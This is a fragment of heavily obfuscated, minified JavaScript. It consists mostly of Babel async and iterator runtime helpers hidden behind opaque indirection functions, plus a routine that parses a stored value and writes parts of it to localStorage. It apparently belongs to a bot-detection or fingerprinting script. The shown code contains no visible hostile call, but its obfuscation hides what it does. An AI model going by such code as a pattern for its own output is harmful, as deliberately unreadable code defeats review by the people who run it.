m1f=Fkf?Fkf[XJ()[TB(VV)](DW,jT,v5)]?(Unf[fXf[lX()[Fn(sn)](W8,I7,NB)]]=Fkf[t6()[B7(mQ)](kA,F5)],Unf[G4()[xK(W2)].apply(null,[VY,xv])]=fXf[fw()[TJ(P7)].call(null,HQ,b1(O0),tv,As,Qs,C2)],n3(lX()[Fn(W2)](kT,S5,b1(O0)),Unf[Mt()[LB(P7)](GPf,xN,dJ,LX)])&&(Unf[Mt()[LB(P7)].apply(null,[GPf,DQ,dJ,LX])]=G4()[xK(W2)].apply(null,[VY,xv]),Unf[n3(typeof lX()[Fn(dH)],Zw([],[][[]]))?lX()[Fn(Am)](rG,XD,VY):lX()[Fn(C2)](kJ,GY,DW)]=kMf),Unf[lX()[Fn(zY)].apply(null,[Zq,nn,PK])]=null,tCf):Fkf:(Unf[Mt()[LB(P7)](GPf,VG,dJ,LX)]=WF()[nW(P7)].apply(null,[tA,Aff,j4,gQ,Nq]),Unf[lX()[Fn(Am)].apply(null,[rG,XD,FF])]=new (Px[t6()[B7(lT)](wA,jT)])(lX()[Fn(Ek)].apply(null,[kN,ER,zY])),Unf[lX()[Fn(zY)].apply(null,[Zq,nn,GH])]=null,tCf),j2.pop(),m1f;}Ctf[lX()[Fn(tA)].apply(null,[GV,kR,Qs])]=Etf;Vjf(Mnf,m7()[Q1(hY)](DQ,d1,b1(b1([])),Fs),JM(EE,[t6()[B7(mQ)](x3,F5),Etf,xW()[tD(O0)].apply(null,[EG,BV,wB,OQ,DW]),b1(O0)]));Vjf(Etf,m7()[Q1(hY)].call(null,wH,d1,C2,Fs),JM(EE,[t6()[B7(mQ)](x3,F5),Ctf,n2(typeof xW()[tD(tA)],Zw(m7()[Q1(LX)](b1(b1([])),bd,SM,VV),[][[]]))?xW()[tD(q7)].call(null,Fzf,OJ,gH,vM,wH):xW()[tD(O0)].apply(null,[EG,BV,wB,OQ,b1(l1)]),b1(O0)]));Ctf[t6()[B7(xN)](xA,UY)]=Xnf(Etf,p7f,lX()[Fn(r5)](npf,j8,pD));Fbf[t6()[B7(dH)](TO,Zq)]=function(w0f){j2.push(sJ);var lSf=z2(lX()[Fn(mQ)].call(null,Ln,MCf,b1({})),typeof w0f)&&w0f[n2(typeof m7()[Q1(Z7)],Zw('',[][[]]))?m7()[Q1(L3)](Qs,cUf,Km,qV):m7()[Q1(hY)](Nq,mm,b1(b1([])),Fs)];var Utf;return Utf=b1(b1(lSf))&&(n2(lSf,Ctf)||n2(lX()[Fn(r5)].apply(null,[npf,PW,OV]),lSf[t6()[B7(xN)](IX,UY)]||lSf[n2(typeof G4()[xK(vM)],Zw('',[][[]]))?G4()[xK(OQ)].apply(null,[HH,MY]):G4()[xK(CK)].call(null,Qzf,Uq)])),j2.pop(),Utf;};Fbf[Z0()[C6(dH)](VV,tv,P8,CY)]=function(Ujf){j2.push(rW);Px[n2(typeof t6()[B7(vM)],Zw('',[][[]]))?t6()[B7(P7)].call(null,sK,SJ):t6()[B7(CK)].apply(null,[vm,tF])][G4()[xK(r5)].apply(null,[fT,Khf])]?Px[t6()[B7(CK)](vm,tF)][G4()[xK(r5)](fT,Khf)](Ujf,Etf):(Ujf[t6()[B7(bn)](NOf,kY)]=Etf,Xnf(Ujf,p7f,lX()[Fn(r5)](npf,mpf,NB)));Ujf[lX()[Fn(tA)](GV,vQ,cQ)]=Px[t6()[B7(CK)].call(null,vm,tF)][G4()[xK(hY)](P7,H5)](Mnf);var E0f;return j2.pop(),E0f=Ujf,E0f;};Fbf[lX()[Fn(Ln)](OQ,JR,HH)]=function(rH){return tT.apply(this,[tE,arguments]);};kvf(WCf[lX()[Fn(tA)].call(null,GV,kR,b1(O0))]);Xnf(WCf[lX()[Fn(tA)](GV,kR,HH)],S1f,function(){return tT.apply(this,[wd,arguments]);});Fbf[XJ()[TB(QT)].call(null,ps,AG,XX)]=WCf;Fbf[n4()[YG(vM)].call(null,lT,tQ,tA,Nq,HH)]=function(tRf,dXf,rbf,Zkf,cjf){j2.push(sZ);n2(Tff(O0),cjf)&&(cjf=Px[G4()[xK(Ln)].apply(null,[GH,Ec])]);var Dbf=new WCf(zXf(tRf,dXf,rbf,Zkf),cjf);var qqf;return qqf=Fbf[n3(typeof t6()[B7(bn)],'undefined')?t6()[B7(dH)].call(null,wI,Zq):t6()[B7(P7)].call(null,kN,IH)](dXf)?Dbf:Dbf[G4()[xK(W2)].apply(null,[VY,Sj])]()[xW()[tD(P7)](bEf,ggf,xN,Z7,b1(b1([])))](function(jRf){var Z3f;j2.push(xPf);return Z3f=jRf[XJ()[TB(VV)](DW,hY,ms)]?jRf[n2(typeof t6()[B7(DQ)],Zw('',[][[]]))?t6()[B7(P7)].call(null,hY,XG):t6()[B7(mQ)].call(null,n5,F5)]:Dbf[G4()[xK(W2)](VY,nH)](),j2.pop(),Z3f;}),j2.pop(),qqf;};kvf(Mnf);Xnf(Mnf,p7f,G4()[xK(vK)].apply(null,[gB,xG]));Xnf(Mnf,Hqf,function(){return tT.apply(this,[FE,arguments]);});Xnf(Mnf,t6()[B7(zV)](M7,wB),function(){return tT.apply(this,[tP,arguments]);});Fbf[n2(typeof G4()[xK(Z7)],'undefined')?G4()[xK(OQ)](ct,Z4):G4()[xK(VG)](BK,cv)]=function(z5){return tT.apply(this,[Df,arguments]);};Fbf[n2(typeof G4()[xK(QT)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,hN,wl):G4()[xK(PK)].call(null,nY,tk)]=G7f;Mjf[lX()[Fn(tA)](GV,kR,HH)]=JM(EE,[m7()[Q1(hY)](NB,d1,b1(b1({})),Fs),Mjf,n3(typeof G4()[xK(O0)],Zw('',[][[]]))?G4()[xK(Ek)].call(null,qV,VM):G4()[xK(OQ)].call(null,Agf,TPf),function JCf(fAf){j2.push(F8);if(this[t6()[B7(Hm)](rff,DW)]=O0,this[n3(typeof G4()[xK(DQ)],Zw([],[][[]]))?G4()[xK(W2)](VY,tB):G4()[xK(OQ)](sxf,M5)]=O0,this[m7()[Q1(W2)](Fs,Bw,pD,VY)]=this[XJ()[TB(NH)](VV,DT,IPf)]=kMf,this[XJ()[TB(VV)](DW,b1({}),EY)]=b1(l1),this[n3(typeof lX()[Fn(zV)],Zw('',[][[]]))?lX()[Fn(zY)](Zq,tH,NH):lX()[Fn(C2)](U4,NZ,Z7)]=null,this[Mt()[LB(P7)](XLf,gH,dJ,LX)]=G4()[xK(W2)].apply(null,[VY,tB]),this[lX()[Fn(Am)].apply(null,[rG,jff,VY])]=kMf,this[n2(typeof m7()[Q1(PK)],'undefined')?m7()[Q1(L3)].call(null,C4,WG,tm,chf):m7()[Q1(zY)](Z7,dCf,j4,EV)][lX()[Fn(Nq)].call(null,nY,Epf,f1)](lCf),b1(fAf))for(var lvf in this)n2(Z0()[C6(tA)].apply(null,[NB,rD,KOf,DW]),lvf[lX()[Fn(Z7)](dM,Xff,Qw)](NK[L3]))&&t7f.call(this,lvf)&&b1(Px[WF()[nW(Zq)](tA,MZ,PT,hLf,GV)](IQ(lvf[n2(typeof t6()[B7(W8)],'undefined')?t6()[B7(P7)](QH,Qq):t6()[B7(Am)](v0,Cl)](l1))))&&(this[lvf]=kMf);j2.pop();},t6()[B7(W2)].apply(null,[dk,Cgf]),function(){return tT.apply(this,[SC,arguments]);},fw()[TJ(vM)](vhf,b1(b1({})),b1(l1),AH,Fs,dM),function SRf(Rtf){j2.push(sJ);if(this[XJ()[TB(VV)](DW,AG,TN)])throw Rtf;var pMf=this;function RCf(v7f,c7f){j2.push(kV);nqf[fw()[TJ(l1)].call(null,U9f,P7,SM,HY,BK,Z7)]=WF()[nW(P7)].call(null,tA,U9f,b1(b1(O0)),gQ,Nq);nqf[lX()[Fn(Am)](rG,h9f,b1(O0))]=Rtf;pMf[G4()[xK(W2)].call(null,VY,vQ)]=v7f;c7f&&(pMf[Mt()[LB(P7)].call(null,Il,Ln,dJ,LX)]=G4()[xK(W2)](VY,vQ),pMf[lX()[Fn(Am)](rG,h9f,FK)]=kMf);var Skf;return j2.pop(),Skf=b1(b1(c7f)),Skf;}for(var pbf=c3(this[n2(typeof m7()[Q1(LX)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,tm,NB,bn,XB):m7()[Q1(zY)](zY,Qv,b1([]),EV)][n3(typeof t6()[B7(q7)],Zw('',[][[]]))?t6()[B7(O0)](cJ,Ln):t6()[B7(P7)](LZ,HUf)],l1);Nt(pbf,O0);--pbf){var I3f=this[n2(typeof m7()[Q1(hY)],'undefined')?m7()[Q1(L3)](V5,GG,vK,sZ):m7()[Q1(zY)](C2,Qv,VY,EV)][pbf],nqf=I3f[Z0()[C6(CN)].apply(null,[QT,bn,qY,Qw])];if(n2(Z0()[C6(xN)].apply(null,[b1({}),CK,AD,zV]),I3f[n2(typeof G4()[xK(QT)],Zw([],[][[]]))?G4()[xK(OQ)](hEf,CLf):G4()[xK(DQ)](NQ,YH)])){var q1f;return q1f=RCf(m7()[Q1(Ek)].call(null,PT,m2,b1(b1(l1)),Ys)),j2.pop(),q1f;}if(sw(I3f[n3(typeof G4()[xK(O0)],Zw('',[][[]]))?G4()[xK(DQ)](NQ,YH):G4()[xK(OQ)](hOf,jW)],this[n3(typeof t6()[B7(hY)],'undefined')?t6()[B7(Hm)](S5,DW):t6()[B7(P7)].apply(null,[W2,kB])])){var Otf=t7f.call(I3f,xW()[tD(Zq)](Tcf,RV,Am,hY,b1(b1(l1)))),ttf=t7f.call(I3f,G4()[xK(zY)].apply(null,[UY,rj]));if(Otf&&ttf){if(qA(this[n2(typeof t6()[B7(DT)],'undefined')?t6()[B7(P7)].call(null,T5,Js):t6()[B7(Hm)](S5,DW)],I3f[xW()[tD(Zq)].call(null,Tcf,RV,rG,hY,LX)])){var N7f;return N7f=RCf(I3f[xW()[tD(Zq)](Tcf,RV,zY,hY,l1)],b1(O0)),j2.pop(),N7f;}if(qA(this[t6()[B7(Hm)](S5,DW)],I3f[G4()[xK(zY)](UY,rj)])){var qtf;return qtf=RCf(I3f[G4()[xK(zY)].apply(null,[UY,rj])]),j2.pop(),qtf;}}else if(Otf){if(qA(this[t6()[B7(Hm)](S5,DW)],I3f[xW()[tD(Zq)](Tcf,RV,rs,hY,Zq)])){var Avf;return Avf=RCf(I3f[xW()[tD(Zq)](Tcf,RV,vM,hY,b1(O0))],b1(O0)),j2.pop(),Avf;}}else{if(b1(ttf))throw new (Px[Z0()[C6(LX)].apply(null,[W8,lm,pff,Ts])])(fw()[TJ(Zq)](pff,CK,OQ,rdf,Xl,Am));if(qA(this[t6()[B7(Hm)].apply(null,[S5,DW])],I3f[n3(typeof G4()[xK(DQ)],'undefined')?G4()[xK(zY)].apply(null,[UY,rj]):G4()[xK(OQ)](LCf,K9f)])){var rRf;return rRf=RCf(I3f[G4()[xK(zY)](UY,rj)]),j2.pop(),rRf;}}}}j2.pop();},G4()[xK(Nq)](Ln,YX),function WRf(c1f,Vvf){j2.push(s5);for(var Mbf=c3(this[m7()[Q1(zY)](b1({}),Yn,vK,EV)][t6()[B7(O0)](OG,Ln)],l1);Nt(Mbf,O0);--Mbf){var Gbf=this[n2(typeof m7()[Q1(tA)],Zw([],[][[]]))?m7()[Q1(L3)](Z5,L3,b1(b1([])),zQ):m7()[Q1(zY)](q7,Yn,b1(b1(l1)),EV)][Mbf];if(sw(Gbf[G4()[xK(DQ)](NQ,z9f)],this[t6()[B7(Hm)](Aj,DW)])&&t7f.call(Gbf,G4()[xK(zY)].apply(null,[UY,Yw]))&&qA(this[t6()[B7(Hm)].call(null,Aj,DW)],Gbf[n3(typeof G4()[xK(Bl)],Zw('',[][[]]))?G4()[xK(zY)].apply(null,[UY,Yw]):G4()[xK(OQ)](kJ,Om)])){var mkf=Gbf;break;}}mkf&&(n2(Mt()[LB(Zq)](Aff,Z7,Nzf,tA),c1f)||n2(m7()[Q1(sn)](pD,S4,Am,Ll),c1f))&&sw(mkf[n2(typeof G4()[xK(PT)],'undefined')?G4()[xK(OQ)](ROf,Gff):G4()[xK(DQ)].apply(null,[NQ,z9f])],Vvf)&&sw(Vvf,mkf[n3(typeof G4()[xK(Am)],Zw([],[][[]]))?G4()[xK(zY)].call(null,UY,Yw):G4()[xK(OQ)](Ixf,OJ)])&&(mkf=null);var h7f=mkf?mkf[Z0()[C6(CN)](V5,r5,It,Qw)]:{};h7f[fw()[TJ(l1)](w5,Ek,SM,HY,Qs,Z7)]=c1f;h7f[lX()[Fn(Am)].apply(null,[rG,ZUf,GV])]=Vvf;var gXf;return gXf=mkf?(this[Mt()[LB(P7)](qIf,DW,dJ,LX)]=G4()[xK(W2)](VY,t8),this[G4()[xK(W2)](VY,t8)]=mkf[G4()[xK(zY)](UY,Yw)],tCf):this[n3(typeof XJ()[TB(OQ)],'undefined')?XJ()[TB(wB)](Ln,C4,BB):XJ()[TB(vM)].apply(null,[Hff,b1(O0),HT])](h7f),j2.pop(),gXf;},XJ()[TB(wB)](Ln,tv,xH),function RSf(Y3f,zMf){j2.push(bH);if(n2(n3(typeof WF()[nW(l1)],'undefined')?WF()[nW(P7)](tA,BZ,VY,gQ,UY):WF()[nW(Z7)](XH,REf,hY,XH,GV),Y3f[fw()[TJ(l1)](BZ,Am,Ts,HY,kT,Z7)]))throw Y3f[lX()[Fn(Am)](rG,vxf,rD)];n2(Mt()[LB(Zq)](MZ,Xl,Nzf,tA),Y3f[fw()[TJ(l1)](BZ,dH,xN,HY,DW,Z7)])||n2(m7()[Q1(sn)](FF,fV,GH,Ll),Y3f[fw()[TJ(l1)](BZ,bn,b1([]),HY,C2,Z7)])?this[n2(typeof G4()[xK(dH)],'undefined')?G4()[xK(OQ)](M5,dD):G4()[xK(W2)](VY,H3)]=Y3f[n3(typeof lX()[Fn(mQ)],Zw('',[][[]]))?lX()[Fn(Am)](rG,vxf,VD):lX()[Fn(C2)](CN,m8,Hm)]:n2(lX()[Fn(W2)](kT,HQ,b1(b1([]))),Y3f[n2(typeof fw()[TJ(vM)],Zw(m7()[Q1(LX)](Zq,lxf,L3,VV),[][[]]))?fw()[TJ(tA)](Js,tm,F4,cZ,Zq,lD):fw()[TJ(l1)](BZ,C2,sn,HY,zY,Z7)])?(this[n2(typeof t6()[B7(Am)],Zw([],[][[]]))?t6()[B7(P7)](J9f,YB):t6()[B7(Nq)](Khf,Z7)]=this[lX()[Fn(Am)].call(null,rG,vxf,rW)]=Y3f[lX()[Fn(Am)](rG,vxf,LX)],this[Mt()[LB(P7)](Odf,V5,dJ,LX)]=lX()[Fn(W2)](kT,HQ,Qq),this[G4()[xK(W2)](VY,H3)]=n2(typeof m7()[Q1(Am)],Zw('',[][[]]))?m7()[Q1(L3)](OV,spf,r5,gCf):m7()[Q1(Ek)].apply(null,[Nq,M2,b1(b1(l1)),Ys])):n2(lX()[Fn(Hm)](Cl,j1,b1(O0)),Y3f[fw()[TJ(l1)].apply(null,[BZ,b1([]),cQ,HY,hY,Z7])])&&zMf&&(this[G4()[xK(W2)].apply(null,[VY,H3])]=zMf);var Zjf;return j2.pop(),Zjf=tCf,Zjf;},WF()[nW(OQ)](LX,Gr,tm,rs,QT),function f0f(N3f){j2.push(rW);for(var b1f=c3(this[m7()[Q1(zY)].call(null,GH,DUf,FF,EV)][t6()[B7(O0)].apply(null,[Uhf,Ln])],l1);Nt(b1f,O0);--b1f){var VMf=this[m7()[Q1(zY)](QT,DUf,bn,EV)][b1f];if(n2(VMf[G4()[xK(zY)](UY,s4)],N3f)){var DAf;return this[XJ()[TB(wB)](Ln,tv,C4)](VMf[Z0()[C6(CN)](b1(b1({})),mQ,Axf,Qw)],VMf[m7()[Q1(DQ)].apply(null,[rs,Icf,wH,Xl])]),j2.pop(),lCf(VMf),DAf=tCf,DAf;}}j2.pop();},n3(typeof G4()[xK(dM)],Zw([],[][[]]))?G4()[xK(Im)].apply(null,[Km,xk]):G4()[xK(OQ)](Mzf,IG),function Iwf(XRf){j2.push(sZ);for(var QMf=c3(this[n2(typeof m7()[Q1(vK)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[Km,Js,kT,cEf]):m7()[Q1(zY)].apply(null,[b1({}),Kw,JD,EV])][t6()[B7(O0)](bW,Ln)],l1);Nt(QMf,O0);--QMf){var Zbf=this[m7()[Q1(zY)](DT,Kw,b1(l1),EV)][QMf];if(n2(Zbf[n3(typeof G4()[xK(Ek)],'undefined')?G4()[xK(DQ)].call(null,NQ,k4):G4()[xK(OQ)](Am,Hdf)],XRf)){var L1f=Zbf[n2(typeof Z0()[C6(Nq)],Zw('',[][[]]))?Z0()[C6(DT)](BK,b1(b1({})),HH,Zs):Z0()[C6(CN)](QT,tv,HM,Qw)];if(n2(WF()[nW(P7)](tA,bEf,FF,gQ,Gm),L1f[fw()[TJ(l1)](bEf,q7,b1(l1),HY,YW,Z7)])){var mvf=L1f[lX()[Fn(Am)](rG,vt,b1(O0))];lCf(Zbf);}var AAf;return j2.pop(),AAf=mvf,AAf;}}throw new (Px[Z0()[C6(LX)].call(null,PT,Z7,bEf,Ts)])(XJ()[TB(FK)](tF,b1(b1(O0)),kcf));},n2(typeof G4()[xK(tA)],Zw('',[][[]]))?G4()[xK(OQ)].apply(null,[wD,CIf]):G4()[xK(Km)](sn,E0),function R7f(IMf,Dwf,F0f){j2.push(Qgf);this[lX()[Fn(zY)].call(null,Zq,p7,rG)]=JM(EE,[Mt()[LB(LX)].apply(null,[lLf,sn,vM,hY]),G7f(IMf),n2(typeof lX()[Fn(vK)],Zw('',[][[]]))?lX()[Fn(C2)](wK,qF,b1(l1)):lX()[Fn(sn)].apply(null,[W8,hw,b1(b1([]))]),Dwf,fw()[TJ(P7)].call(null,jff,Ln,CN,As,tA,C2),F0f]);n2(G4()[xK(W2)](VY,D1),this[Mt()[LB(P7)](Xr,f1,dJ,LX)])&&(this[lX()[Fn(Am)].apply(null,[rG,dCf,Fs])]=kMf);var P3f;return j2.pop(),P3f=tCf,P3f;}]);var gwf;return j2.pop(),gwf=Fbf,gwf;};var v9f=function(C3f){"@babel/helpers - typeof";j2.push(JD);v9f=z2(lX()[Fn(mQ)].apply(null,[Ln,Kpf,Nq]),typeof Px[t6()[B7(PT)](jr,tv)])&&z2(m7()[Q1(Fs)].apply(null,[NH,NZ,DQ,rs]),typeof Px[t6()[B7(PT)](jr,tv)][Mt()[LB(LX)](U4,CN,vM,hY)])?function(Pl){return tT.apply(this,[Xf,arguments]);}:function(v4){return tT.apply(this,[xO,arguments]);};var btf;return j2.pop(),btf=v9f(C3f),btf;};var H0f=function(j0f){"@babel/helpers - typeof";j2.push(VY);H0f=z2(lX()[Fn(mQ)](Ln,Fxf,q7),typeof Px[n2(typeof t6()[B7(zY)],Zw([],[][[]]))?t6()[B7(P7)].call(null,PIf,Ys):t6()[B7(PT)](Dxf,tv)])&&z2(m7()[Q1(Fs)](dH,KT,DQ,rs),typeof Px[t6()[B7(PT)].apply(null,[Dxf,tv])][Mt()[LB(LX)].apply(null,[rUf,tm,vM,hY])])?function(AT){return tT.apply(this,[AP,arguments]);}:function(J8){return tT.apply(this,[cS,arguments]);};var nSf;return j2.pop(),nSf=H0f(j0f),nSf;};var hnf=function(P1f){j2.push(t4);if(P1f[G4()[xK(BK)](FV,br)]){var DRf=Px[Mt()[LB(wH)](nOf,tv,Xl,Z7)][m7()[Q1(VD)](zV,x4,AG,b4)](P1f[n3(typeof G4()[xK(FK)],Zw([],[][[]]))?G4()[xK(BK)](FV,br):G4()[xK(OQ)](QD,bhf)]);if(DRf[m7()[Q1(Y8)](GH,w1,GH,sn)](qjf)&&DRf[m7()[Q1(Y8)](b1({}),w1,Y8,sn)](Hnf)&&DRf[m7()[Q1(Y8)].call(null,rW,w1,b1(l1),sn)](Tnf)){var mqf=DRf[qjf][G4()[xK(wH)](BV,wk)](lX()[Fn(zF)](UY,Pcf,b1(l1)));var l7f=DRf[Hnf][G4()[xK(wH)].apply(null,[BV,wk])](lX()[Fn(zF)](UY,Pcf,b1(b1(l1))));Gkf=Px[m7()[Q1(q7)](vK,d7,DW,vK)](mqf[O0],Zq);Mkf=Px[m7()[Q1(q7)](Im,d7,tv,vK)](l7f[O0],Zq);Jjf=Px[n3(typeof m7()[Q1(dM)],Zw('',[][[]]))?m7()[Q1(q7)](b1(b1(l1)),d7,Qq,vK):m7()[Q1(L3)].call(null,j4,cK,b1(b1(O0)),HN)](l7f[l1],Zq);TMf=DRf[Tnf];if(JH(gS,[])){try{var F1f=j2.length;var A1f=b1(c9);Px[n3(typeof t6()[B7(W8)],Zw([],[][[]]))?t6()[B7(hY)].call(null,W4,W8):t6()[B7(P7)](E6,WN)][lX()[Fn(AV)].apply(null,[vl,wn,b1(b1({}))])][G4()[xK(f1)].call(null,Is,CV)](Zw(Gqf,qjf),DRf[qjf]);Px[n3(typeof t6()[B7(DT)],'undefined')?t6()[B7(hY)](W4,W8):t6()[B7(P7)](MPf,Egf)][n2(typeof lX()[Fn(VY)],'undefined')?lX()[Fn(C2)](r5,FQ,pD):lX()[Fn(AV)](vl,wn,C2)][G4()[xK(f1)](Is,CV)](Zw(Gqf,Hnf),DRf[Hnf]);Px[t6()[B7(hY)](W4,W8)][lX()[Fn(AV)](vl,wn,GH)][G4()[xK(f1)](Is,CV)](Zw(Gqf,Tnf),DRf[Tnf]);}catch(YXf){j2.splice(c3(F1f,l1),Infinity,t4);}}}RRf(DRf);}j2.pop();};var QAf=function(ftf){"@babel/helpers - typeof";j2.push(j5);QAf=z2(lX()[Fn(mQ)].call(null,Ln,mN,cQ),typeof Px[t6()[B7(PT)](nX,tv)])&&z2(m7()[Q1(Fs)](OV,Ok,DQ,rs),typeof Px[t6()[B7(PT)].call(null,nX,tv)][Mt()[LB(LX)](Zxf,Qw,vM,hY)])?function(P4){return tT.apply(this,[Qp,arguments]);}:function(Us){return tT.apply(this,[Mp,arguments]);};var Gjf;return j2.pop(),Gjf=QAf(ftf),Gjf;};var Ubf=function(d3f){"@babel/helpers - typeof";j2.push(Shf);Ubf=z2(lX()[Fn(mQ)].apply(null,[Ln,L8,b1(b1(O0))]),typeof Px[n3(typeof t6()[B7(tm)],Zw('',[][[]]))?t6()[B7(PT)](F2,tv):t6()[B7(P7)](wm,QD)])&&z2(m7()[Q1(Fs)](tv,Tj,pD,rs),typeof Px[t6()[B7(PT)](F2,tv)][Mt()[LB(LX)](Lxf,ft,vM,hY)])?function(QB){return tT.apply(this,[mI,arguments]);}:function(SB){return tT.apply(this,[JP,arguments]);};var SAf;return j2.pop(),SAf=Ubf(d3f),SAf;};var ZAf=function(){"use strict";var H7f=function(gMf,k3f,dRf){return U1f.apply(this,[xE,arguments]);};var qnf=function(Qqf,Lwf,k1f,rCf){j2.push(gdf);var pvf=Lwf&&Q8(Lwf[lX()[Fn(tA)](GV,jt,Im)],U3f)?Lwf:U3f;var V0f=Px[t6()[B7(CK)].call(null,d5,tF)][n3(typeof G4()[xK(g5)],Zw('',[][[]]))?G4()[xK(hY)].call(null,P7,bIf):G4()[xK(OQ)](mzf,T5)](pvf[lX()[Fn(tA)](GV,jt,dH)]);var LSf=new vMf(rCf||[]);nkf(V0f,m7()[Q1(Hm)](F4,b6,OQ,CK),JM(EE,[t6()[B7(mQ)].apply(null,[CPf,F5]),ACf(Qqf,k1f,LSf)]));var wRf;return j2.pop(),wRf=V0f,wRf;};var U3f=function(){};var CSf=function(){};var kSf=function(){};var d7f=function(pkf,Q3f){j2.push(MJ);function DSf(Awf,D3f,pwf,x1f){var Vwf=tT(Xg,[pkf[Awf],pkf,D3f]);j2.push(lY);if(n3(WF()[nW(P7)].call(null,tA,nzf,FF,gQ,HH),Vwf[fw()[TJ(l1)].apply(null,[nzf,NB,b1(b1([])),HY,C2,Z7])])){var wSf=Vwf[lX()[Fn(Am)](rG,Mcf,FF)],VSf=wSf[t6()[B7(mQ)](rE,F5)];var xAf;return xAf=VSf&&z2(m7()[Q1(wH)](vM,jV,Gm,wH),Ubf(VSf))&&h1f.call(VSf,XJ()[TB(Bl)].apply(null,[tv,b1(O0),A2]))?Q3f[Z0()[C6(cQ)].call(null,Am,Y8,mt,dH)](VSf[XJ()[TB(Bl)](tv,HG,A2)])[xW()[tD(P7)].call(null,nzf,ggf,Am,Z7,Ks)](function(lYf){j2.push(fW);DSf(G4()[xK(W2)].apply(null,[VY,LCf]),lYf,pwf,x1f);j2.pop();},function(IYf){j2.push(jOf);DSf(WF()[nW(P7)].call(null,tA,HN,j4,gQ,zV),IYf,pwf,x1f);j2.pop();}):Q3f[Z0()[C6(cQ)].call(null,Ks,HG,mt,dH)](VSf)[xW()[tD(P7)](nzf,ggf,OV,Z7,Ml)](function(tbf){j2.push(Gr);wSf[t6()[B7(mQ)].apply(null,[Fp,F5])]=tbf,pwf(wSf);j2.pop();},function(hTf){var Hsf;j2.push(Ghf);return Hsf=DSf(WF()[nW(P7)].apply(null,[tA,ZH,vM,gQ,Ts]),hTf,pwf,x1f),j2.pop(),Hsf;}),j2.pop(),xAf;}x1f(Vwf[lX()[Fn(Am)](rG,Mcf,Ln)]);j2.pop();}var MDf;nkf(this,m7()[Q1(Hm)](Nq,tn,b1(b1(l1)),CK),JM(EE,[n3(typeof t6()[B7(CN)],'undefined')?t6()[B7(mQ)](R8,F5):t6()[B7(P7)](whf,vhf),function FYf(Tsf,MHf){var lVf=function(){return new Q3f(function(UYf,CVf){DSf(Tsf,MHf,UYf,CVf);});};var Y2f;j2.push(KIf);return Y2f=MDf=MDf?MDf[xW()[tD(P7)](r9f,ggf,FF,Z7,VD)](lVf,lVf):lVf(),j2.pop(),Y2f;}]));j2.pop();};var w6f=function(S6f){return U1f.apply(this,[vL,arguments]);};var IKf=function(S4f){return U1f.apply(this,[Pp,arguments]);};var vMf=function(HDf){j2.push(KN);this[m7()[Q1(zY)](O0,HR,pD,EV)]=[JM(EE,[n3(typeof G4()[xK(rD)],'undefined')?G4()[xK(DQ)](NQ,S5):G4()[xK(OQ)].call(null,Mdf,lIf),n3(typeof Z0()[C6(r5)],Zw([],[][[]]))?Z0()[C6(xN)].call(null,r5,V5,kd,zV):Z0()[C6(DT)].call(null,LX,UY,TOf,Cgf)])],HDf[lX()[Fn(Nq)](nY,xn,QT)](w6f,this),this[G4()[xK(Ek)](qV,Tk)](b1(NK[L3]));j2.pop();};var x8f=function(x6f){j2.push(Pr);if(x6f||n2(m7()[Q1(LX)](b1(O0),U6,mQ,VV),x6f)){var h6f=x6f[WYf];if(h6f){var mTf;return j2.pop(),mTf=h6f.call(x6f),mTf;}if(z2(lX()[Fn(mQ)](Ln,O8,b1(b1([]))),typeof x6f[G4()[xK(W2)](VY,Jn)])){var Y6f;return j2.pop(),Y6f=x6f,Y6f;}if(b1(Px[n3(typeof WF()[nW(hY)],Zw([],[][[]]))?WF()[nW(Zq)](tA,g2,V5,hLf,Z5):WF()[nW(Z7)](pcf,A9f,pD,WN,UY)](x6f[t6()[B7(O0)](Gf,Ln)]))){var Msf=qv(l1),ZFf=function Lmf(){j2.push(zY);for(;qA(++Msf,x6f[t6()[B7(O0)].call(null,DLf,Ln)]);)if(h1f.call(x6f,Msf)){var K8f;return Lmf[n2(typeof t6()[B7(AG)],'undefined')?t6()[B7(P7)](AD,Agf):t6()[B7(mQ)](NOf,F5)]=x6f[Msf],Lmf[XJ()[TB(VV)](DW,Ml,Im)]=b1(NK[DT]),j2.pop(),K8f=Lmf,K8f;}Lmf[n3(typeof t6()[B7(VG)],Zw([],[][[]]))?t6()[B7(mQ)].apply(null,[NOf,F5]):t6()[B7(P7)].call(null,WUf,LX)]=SVf;Lmf[n2(typeof XJ()[TB(zY)],'undefined')?XJ()[TB(vM)](kV,FF,WH):XJ()[TB(VV)].call(null,DW,NB,Im)]=b1(O0);var gBf;return j2.pop(),gBf=Lmf,gBf;};var nsf;return nsf=ZFf[G4()[xK(W2)](VY,Jn)]=ZFf,j2.pop(),nsf;}}throw new (Px[t6()[B7(lT)](jA,jT)])(Zw(Ubf(x6f),G4()[xK(sn)].apply(null,[Im,CR])));};j2.push(Fcf);ZAf=function P5f(){return hHf;};var SVf;var hHf={};var rDf=Px[t6()[B7(CK)].apply(null,[jhf,tF])][lX()[Fn(tA)](GV,tk,b1(b1(O0)))];var h1f=rDf[m7()[Q1(Y8)](b1([]),hxf,cQ,sn)];var nkf=Px[n2(typeof t6()[B7(Bl)],'undefined')?t6()[B7(P7)].call(null,Xl,sOf):t6()[B7(CK)](jhf,tF)][G4()[xK(LX)](W2,Fff)]||function(KW,nK,R5){return tT.apply(this,[lx,arguments]);};var Usf=z2(lX()[Fn(mQ)].apply(null,[Ln,Sr,Ml]),typeof Px[t6()[B7(PT)](lW,tv)])?Px[t6()[B7(PT)](lW,tv)]:{};var WYf=Usf[Mt()[LB(LX)](KEf,L3,vM,hY)]||(n2(typeof xW()[tD(vM)],'undefined')?xW()[tD(q7)].apply(null,[XG,Ys,zY,CEf,C4]):xW()[tD(LX)](JPf,BK,xN,Zq,jT));var hKf=Usf[XJ()[TB(OV)](AG,Y8,ql)]||(n3(typeof G4()[xK(NB)],Zw([],[][[]]))?G4()[xK(Hm)].apply(null,[OQ,sPf]):G4()[xK(OQ)](zQ,IF));var F6f=Usf[m7()[Q1(dM)].apply(null,[tv,Vcf,Zq,Z5])]||Z0()[C6(wB)](dM,vK,Xx,tv);try{var H5f=j2.length;var R6f=b1({});H7f({},m7()[Q1(LX)](AG,xs,b1([]),VV));}catch(jYf){j2.splice(c3(H5f,l1),Infinity,Fcf);H7f=function(LH,XQ,qQ){return tT.apply(this,[LS,arguments]);};}hHf[t6()[B7(CN)](KG,dH)]=qnf;var GYf=G4()[xK(Am)].apply(null,[GV,vY]);var Jmf=Wt()[Dm(P7)](GH,DT,Rs,PK,vM,YB);var 